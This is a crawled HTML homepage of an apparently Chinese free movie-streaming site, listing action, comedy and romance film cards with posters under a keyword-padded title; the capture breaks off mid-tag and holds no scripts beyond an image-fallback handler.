

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qqakm.com/
body_size: 21388
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</title><meta name="keywords" content="&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;,&#x77ED;&#x89C6;&#x9891;,&#x641E;&#x7B11;&#x89C6;&#x9891;,&#x89C6;&#x9891;&#x5206;&#x4EAB;,&#x514D;&#x8D39;&#x89C6;&#x9891;,&#x5728;&#x7EBF;&#x89C6;&#x9891;,&#x9884;&#x544A;&#x7247;"><meta name="description" content="&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="canonical" href="http://www.qqakm.com/"><meta property="og:type" content="website"><meta property="og:url" content="http://www.qqakm.com/"><meta property="og:title" content="&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;"><meta property="og:description" content="&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;"><meta property="og:image" content="http://www.qqakm.com/template/breeze/images/no-image.svg"><meta property="og:site_name" content="&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="http://www.qqakm.com/"><meta property="twitter:title" content="&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;-&#x5168;&#x7F51;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x5927;&#x5168;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;"><meta property="twitter:description" content="&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;&#x5206;&#x4EAB;&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;、&#x4F26;&#x7406;&#x7247;、&#x7EFC;&#x827A;、&#x7F8E;&#x5267;、&#x97E9;&#x5267;、&#x82F1;&#x5267;、&#x65E5;&#x5267;&#x7B49;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;，&#x7B49;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;！&#x63D0;&#x4F9B;2023&#x6700;&#x65B0;&#x7535;&#x5F71;&#x7535;&#x89C6;&#x5267;&#x514D;&#x8D39;&#x89C2;&#x770B;"><meta property="twitter:image" content="http://www.qqakm.com/template/breeze/images/no-image.svg"><link rel="stylesheet" href="/template/breeze/css/style.css?v=1765184330"></head><body class="972523752066b77 breeze-body"><header class="breeze-header"><div class="7910b8e39de7 breeze-container"><div class="7a966422c6ea breeze-brand"><a href="/" class="breeze-logo"><span class="B55ef66f5e1e903a55 breeze-logo-icon">🌿</span><span class="Ed056faa2ccd breeze-logo-text">&#x7CBE;&#x4E1C;APP&#x4E0B;&#x8F7D;&#x6C61;</span></a></div><nav class="93f4fb79a4d607dbdc275 breeze-nav"><a href="/" class="breeze-nav-item">首页</a><a href="/list-1html" class="breeze-nav-item">&#x7535;&#x5F71;</a><a href="/list-2html" class="breeze-nav-item">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="breeze-nav-item">&#x7EFC;&#x827A;</a><a href="/list-4html" class="breeze-nav-item">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="breeze-nav-item">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="breeze-nav-item">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="breeze-nav-item">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="breeze-nav-item">&#x79D1;&#x5E7B;&#x7247;</a></nav><form class="breeze-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="49b6e2d212d5 breeze-search-box"><svg class="breeze-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="breeze-search-input"></div></form><button class="breeze-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div></header><main class="D40c73d7c0cb0c931d breeze-main"><section class="5237526e3245 breeze-section"><div class="Bd29b7eb86a660a69a920 breeze-container"><div class="5fcb1ce2b956 breeze-section-header"><h2 class="breeze-section-title">&#x52A8;&#x4F5C;&#x7247;</h2><a href="/list-6html" class="breeze-section-more">查看全部 →</a></div><div class="2693825aad86 breeze-grid"><article class="972523752f8622bac3 breeze-card"><a href="/detail-148491html" class="breeze-card-link"><div class="Df7b5d60d60e breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251218-1/6d2017d2e0d408118cef0ef193a5ec3f.jpg" alt="&#x963F;&#x51E1;&#x8FBE;：&#x706B;&#x4E0E;&#x70EC;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="D8d726ca3ad661572de16 breeze-card-overlay"><div class="853ff88b719c breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="523752d0621c breeze-card-badge">TCV3</span></div><div class="867bbe0ccce309473e breeze-card-content"><h3 class="breeze-card-title">&#x963F;&#x51E1;&#x8FBE;：&#x706B;&#x4E0E;&#x70EC;</h3><p class="27d6c7c653e1 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="F4d6ad16b60fa88121b95 breeze-card"><a href="/detail-148411html" class="breeze-card-link"><div class="752ece787bf6 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251217-1/df66e10b95f2dedf2acc57c7c0960ba7.jpg" alt="&#x666E;&#x901A;&#x4E8B;&#x6545;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="F9ebcaf02a19 breeze-card-overlay"><div class="De5ade672a9c879bb3 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="B78d7f3b28bd breeze-card-badge">HD</span></div><div class="9725237529352fdbea926 breeze-card-content"><h3 class="breeze-card-title">&#x666E;&#x901A;&#x4E8B;&#x6545;</h3><p class="Dcbea3845fb8 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="0144f61f6cf1 breeze-card"><a href="/detail-146041html" class="breeze-card-link"><div class="356345bab5c223ce43 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251120-1/4220cd0614cf30c0a13828eebecc3ff4.jpg" alt="&#x6C38;&#x751F;&#x6218;&#x58EB;2" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="52375213d35a breeze-card-overlay"><div class="963ee477a9de89a47a420 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="6dccc5c4e2fd breeze-card-badge">HD</span></div><div class="8a9e5ad6261c breeze-card-content"><h3 class="breeze-card-title">&#x6C38;&#x751F;&#x6218;&#x58EB;2</h3><p class="972523752b1509ef00 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="93d82fe0f151 breeze-card"><a href="/detail-145528html" class="breeze-card-link"><div class="08489cbddd3924092dab3 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251113-1/d3c2b15e52fab132560ce9dc279471a1.jpg" alt="&#x60CA;&#x5929;&#x9B54;&#x76D7;&#x56E2;3" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="71d1bab88220 breeze-card-overlay"><div class="5237527c8e8e breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Cf213fd10535665661 breeze-card-badge">HD</span></div><div class="A4b88a88297c breeze-card-content"><h3 class="breeze-card-title">&#x60CA;&#x5929;&#x9B54;&#x76D7;&#x56E2;3</h3><p class="6ac3d112fc43a28ab378f breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="752ebfb01b68 breeze-card"><a href="/detail-148326html" class="breeze-card-link"><div class="6227613e1efc breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251216-1/f03b93988ff1cfea215c9ab1c30e88d3.jpg" alt="&#x4E5D;&#x9F99;&#x630E;&#x5200;&#x53BB;&#x767D;&#x9A6C;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="59859ba20429fb1f54 breeze-card-overlay"><div class="58c9cd1dabcb breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="972523752b96803e99b02 breeze-card-badge">HD</span></div><div class="7561319f716a breeze-card-content"><h3 class="breeze-card-title">&#x4E5D;&#x9F99;&#x630E;&#x5200;&#x53BB;&#x767D;&#x9A6C;</h3><p class="D8bf6b8c0825 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="318747914047f04992 breeze-card"><a href="/detail-148262html" class="breeze-card-link"><div class="523752805d77 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251215-1/57199f6a4956d24c6e3f3614865c5535.jpg" alt="&#x65E0;&#x60C5;&#x6DF7;&#x86CB;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="625f05c7e3601456d5613 breeze-card-overlay"><div class="5dfa0ed0f6eb breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="331b7b73700c breeze-card-badge">HD</span></div><div class="972523752550cff570 breeze-card-content"><h3 class="breeze-card-title">&#x65E0;&#x60C5;&#x6DF7;&#x86CB;</h3><p class="991737eb2851 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="B234eb14dda58d5ebd07f breeze-card"><a href="/detail-148259html" class="breeze-card-link"><div class="000b55a19f78 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251215-1/1aedc67fe2c836ba6fa2432777104d84.jpg" alt="&#x72C4;&#x4EC1;&#x6770;&#x4E4B;&#x5F7C;&#x5CB8;&#x5947;&#x82B1;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="523752205ca4 breeze-card-overlay"><div class="A185356972e3febaa1 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="D1c8cc585f9d breeze-card-badge">HD</span></div><div class="0608d82244ac7227d1349 breeze-card-content"><h3 class="breeze-card-title">&#x72C4;&#x4EC1;&#x6770;&#x4E4B;&#x5F7C;&#x5CB8;&#x5947;&#x82B1;</h3><p class="7525a7f8fe91 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="8cd7caa1cc73 breeze-card"><a href="/detail-148017html" class="breeze-card-link"><div class="C13190db00b7cbe4da breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251212-1/2d54a40d8c8e28189a7d95d3245aea83.jpg" alt="&#x9ED1;&#x9053;&#x98CE;&#x4E91;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="D3d4e16c0408 breeze-card-overlay"><div class="9725237526895254ac470 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Ec50c7893b3a breeze-card-badge">HD</span></div><div class="Aa72197d4cde breeze-card-content"><h3 class="breeze-card-title">&#x9ED1;&#x9053;&#x98CE;&#x4E91;</h3><p class="0ec697fdee9bacf1c7 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="5237524c5d10 breeze-card"><a href="/detail-141743html" class="breeze-card-link"><div class="47b6f95d9bee573177e0e breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251003-1/8598ceb383ad5d0768c12afa1bdef98d.jpg" alt="&#x523A;&#x6740;&#x5C0F;&#x8BF4;&#x5BB6;2" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="5426dbf5e787 breeze-card-overlay"><div class="62761b5fc3c5 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="97252375203afa21a1 breeze-card-badge">HD</span></div><div class="Da066c5ed98b breeze-card-content"><h3 class="breeze-card-title">&#x523A;&#x6740;&#x5C0F;&#x8BF4;&#x5BB6;2</h3><p class="7d72e34b8ce4187942374 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="225fc10ef434 breeze-card"><a href="/detail-145702html" class="breeze-card-link"><div class="5237522af199 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251115-1/c5e47427c461c081206f206e14f9b4be.jpg" alt="&#x730E;&#x6740;&#x6E38;&#x620F;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Fa1ec5fffb6ada3dfc breeze-card-overlay"><div class="060d63c9663b breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="B2be83b074b96a577b6d4 breeze-card-badge">HD</span></div><div class="752eaaf0972a breeze-card-content"><h3 class="breeze-card-title">&#x730E;&#x6740;&#x6E38;&#x620F;</h3><p class="0a4445ff6c60 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="A9fd8f25326e856759 breeze-card"><a href="/detail-147951html" class="breeze-card-link"><div class="B498bf5c9587 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251211-1/57c5513512ac4b55cbbbc26f0e67344e.jpg" alt="&#x5730;&#x4E0B;&#x89D2;&#x6597;&#x58EB;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="972523752ae2c74dbd80f breeze-card-overlay"><div class="C1477af335c6 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="C06bddaaacc9 breeze-card-badge">HD</span></div><div class="Cdd1dfc3ec68500e30 breeze-card-content"><h3 class="breeze-card-title">&#x5730;&#x4E0B;&#x89D2;&#x6597;&#x58EB;</h3><p class="5237527dee46 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article><article class="572eb330f61aeca828530 breeze-card"><a href="/detail-147874html" class="breeze-card-link"><div class="Ed8a6ccd1936 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251210-1/e64a9f109614e1df9c20ccef478759d3.jpg" alt="&#x5929;&#x8D4B;&#x7684;&#x4EE3;&#x4EF7;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="089e7aa38652 breeze-card-overlay"><div class="9725237527e964dd02 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="34f0560a8d81 breeze-card-badge">HD&#x4E2D;&#x5B57;</span></div><div class="Ab191551c0fbd5cb8d34a breeze-card-content"><h3 class="breeze-card-title">&#x5929;&#x8D4B;&#x7684;&#x4EE3;&#x4EF7;</h3><p class="C6749b329410 breeze-card-meta">&#x52A8;&#x4F5C;&#x7247;</p></div></a></article></div></div></section><section class="523752bbea1a breeze-section"><div class="3952a36d2915e72e8c breeze-container"><div class="7651879ff427 breeze-section-header"><h2 class="breeze-section-title">&#x559C;&#x5267;&#x7247;</h2><a href="/list-7html" class="breeze-section-more">查看全部 →</a></div><div class="B6161ac2b948edfd82eba breeze-grid"><article class="75273f202eb2 breeze-card"><a href="/detail-148746html" class="breeze-card-link"><div class="39996d968b4f breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251221-1/d4943cc0250bd23499e2c02426df69ee.jpg" alt="&#x9003;&#x79BB;&#x62A2;&#x94B1;&#x9547;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="043e04b1e1024f1d7a breeze-card-overlay"><div class="B834a7d58b98 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="972523752d12da884e0e8 breeze-card-badge">HD</span></div><div class="2409f08ca4f2 breeze-card-content"><h3 class="breeze-card-title">&#x9003;&#x79BB;&#x62A2;&#x94B1;&#x9547;</h3><p class="24eff4c18ed8 breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="C1a8e6e203ddbfed82 breeze-card"><a href="/detail-148687html" class="breeze-card-link"><div class="52375224a606 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/026a82aab1b6281410c1516db1f8fe14.jpg" alt="&#x4E00;&#x8D77;&#x8FC7;&#x5BB6;&#x5BB6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Cdcdb823e12669ea9ffeb breeze-card-overlay"><div class="26c1de40e370 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="9874a1bf334c breeze-card-badge">HD</span></div><div class="972523752e8ca2fee9 breeze-card-content"><h3 class="breeze-card-title">&#x4E00;&#x8D77;&#x8FC7;&#x5BB6;&#x5BB6;</h3><p class="B1b49489f7d7 breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="D5b209f6a5a7036b12980 breeze-card"><a href="/detail-148683html" class="breeze-card-link"><div class="Cfb312a5c787 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/3694473cde9b7745c2fe6333d0ab292d.jpg" alt="&#x96EA;&#x5730;&#x98DE;&#x9A70;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="523752a49716 breeze-card-overlay"><div class="Fea11c200f5a22dbb0 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="D11c425bc809 breeze-card-badge">HD</span></div><div class="19f5d52bf7b336c1008dd breeze-card-content"><h3 class="breeze-card-title">&#x96EA;&#x5730;&#x98DE;&#x9A70;</h3><p class="752fc7d10e82 breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="809a0e4585cd breeze-card"><a href="/detail-148600html" class="breeze-card-link"><div class="2996a984e3e6eac7f0 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251219-1/2f69713d50f5f20758c895ea954b78a2.jpg" alt="&#x590F;&#x65E5;&#x4E66;&#x5C40;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="A7283ac15b97 breeze-card-overlay"><div class="972523752f7b4125a3fb2 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="8580bbb32ee7 breeze-card-badge">HD</span></div><div class="A0ee4ea2aa3c breeze-card-content"><h3 class="breeze-card-title">&#x590F;&#x65E5;&#x4E66;&#x5C40;</h3><p class="48cdb8ddb64df71817 breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="5237529babdd breeze-card"><a href="/detail-148498html" class="breeze-card-link"><div class="156b21f6537cc6d5a3c36 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251218-1/01558b0413ef6805f84f7d31ec4e6cb8.jpg" alt="&#x597D;&#x8FD0;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="6db3aee53617 breeze-card-overlay"><div class="882a544d6a1f breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="97252375222697e945 breeze-card-badge">HD</span></div><div class="Eca3e24fe6eb breeze-card-content"><h3 class="breeze-card-title">&#x597D;&#x8FD0;</h3><p class="Ad654f99c49812498f4bb breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="7a8508455d3d breeze-card"><a href="/detail-148487html" class="breeze-card-link"><div class="5237527e419d breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251218-1/6c9cf922d2820860d558c9a805528c97.jpg" alt="&#x888B;&#x9F20;&#x4E4B;&#x5BB6;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="C1df7986f95c5f648b breeze-card-overlay"><div class="36bec939eab7 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="C79fde514ecaa5a5f88dd breeze-card-badge">HD</span></div><div class="752c0716a865 breeze-card-content"><h3 class="breeze-card-title">&#x888B;&#x9F20;&#x4E4B;&#x5BB6;</h3><p class="A6150902bf4a breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="Ffc2fba6a4330bcb2d breeze-card"><a href="/detail-148328html" class="breeze-card-link"><div class="93f932ef5b6c breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251216-1/e9a13f17ab8c1981bd6749404f2ed119.jpg" alt="&#x94BB;&#x77F3;&#x822C;&#x7684;&#x5979;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="97252375209f66ff7690e breeze-card-overlay"><div class="Dbb02e702b20 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="07988c8c1a51 breeze-card-badge">HD</span></div><div class="B24ead70e8c9d51acc breeze-card-content"><h3 class="breeze-card-title">&#x94BB;&#x77F3;&#x822C;&#x7684;&#x5979;</h3><p class="5237526a77df breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="Efc6a9517291f25fe101a breeze-card"><a href="/detail-148113html" class="breeze-card-link"><div class="9bdd49efd020 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251213-1/9d501879d83e9e964ddb1152c7dd9e1a.jpg" alt="&#x9F20;&#x80C6;&#x5A01;&#x9F99;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="4352fd697312 breeze-card-overlay"><div class="9725237521ae51f316 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="5fed0bd8daa9 breeze-card-badge">HD</span></div><div class="Ac1bef145cff40c1f38de breeze-card-content"><h3 class="breeze-card-title">&#x9F20;&#x80C6;&#x5A01;&#x9F99;</h3><p class="Ac9f586d29dd breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="52375282a7b8 breeze-card"><a href="/detail-148110html" class="breeze-card-link"><div class="B966e724a40e86991c breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251213-1/35e41d6d601b3bdda622fd5aedba6d74.jpg" alt="“&#x9A91;”&#x9022;&#x5BF9;&#x624B;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="C8dd8dfd3f27 breeze-card-overlay"><div class="A1eb03586dca20fdf0449 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="7522cba96919 breeze-card-badge">HD</span></div><div class="63884652857d breeze-card-content"><h3 class="breeze-card-title">“&#x9A91;”&#x9022;&#x5BF9;&#x624B;</h3><p class="21d75763c44dfb297d breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="7669469a49d1 breeze-card"><a href="/detail-148094html" class="breeze-card-link"><div class="972523752db41dfc9793e breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251213-1/c5e7cd4ab167ad4cb76921fee595cb90.jpg" alt="&#x9003;&#x65E0;&#x6B62;&#x5883;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="B06c76e2b901 breeze-card-overlay"><div class="3bb51be68ac0 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="D96627521cc6ffa0bf breeze-card-badge">HD</span></div><div class="5237522b901c breeze-card-content"><h3 class="breeze-card-title">&#x9003;&#x65E0;&#x6B62;&#x5883;</h3><p class="7a9ce34ba08b21c1393d6 breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="A1cbe39b968b breeze-card"><a href="/detail-148026html" class="breeze-card-link"><div class="A26f372e6fe7 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251212-1/df10a3d3ca0f3632d3843341b2fcc994.jpg" alt="&#x9ED1;&#x67AA;&#x9AD8;&#x4E3E;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="9725237525fc03ac36 breeze-card-overlay"><div class="18f694aa992b breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="E8fa8efa1e1a5b8e3f5ca breeze-card-badge">HD</span></div><div class="4ec43d39aaf5 breeze-card-content"><h3 class="breeze-card-title">&#x9ED1;&#x67AA;&#x9AD8;&#x4E3E;</h3><p class="523752813418 breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article><article class="4ae306749b3b746d97 breeze-card"><a href="/detail-148025html" class="breeze-card-link"><div class="Afac97f64b7b breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251212-1/5ff7a6a4ee1524a390965a9ecf59fc57.jpg" alt="&#x5229;&#x5203;&#x51FA;&#x9798;3" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="Da15e348761f30e30a64a breeze-card-overlay"><div class="7524b52e496c breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="Ce4c983701b5 breeze-card-badge">HD</span></div><div class="9312e48379c895b727 breeze-card-content"><h3 class="breeze-card-title">&#x5229;&#x5203;&#x51FA;&#x9798;3</h3><p class="A061a01d47a1 breeze-card-meta">&#x559C;&#x5267;&#x7247;</p></div></a></article></div></div></section><section class="972523752073a3e255653 breeze-section"><div class="Cd8038ce111c breeze-container"><div class="655b147a0181 breeze-section-header"><h2 class="breeze-section-title">&#x7231;&#x60C5;&#x7247;</h2><a href="/list-8html" class="breeze-section-more">查看全部 →</a></div><div class="29ae9438cfd1a961e7 breeze-grid"><article class="5237527d6dc4 breeze-card"><a href="/detail-148685html" class="breeze-card-link"><div class="Cfd6dc51ec4a5489f5ab3 breeze-card-image"><img src="https://pic.youkupic.com/upload/vod/20251220-1/3b4644534e1ddc34c6707e546ab85886.jpg" alt="&#x5973;&#x670B;&#x53CB;" loading="lazy" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/breeze/images/no-image.svg')"><div class="69b3f00f4fd4 breeze-card-overlay"><div class="011542b58187 breeze-play-icon"><svg width="48" height="48" viewBox="0 0 24 24" fill="white"><path d="M8 5v14l11-7z"/></svg></div></div><span class="972523752dceacfb8b breeze-card-badge">HD</span></div><div 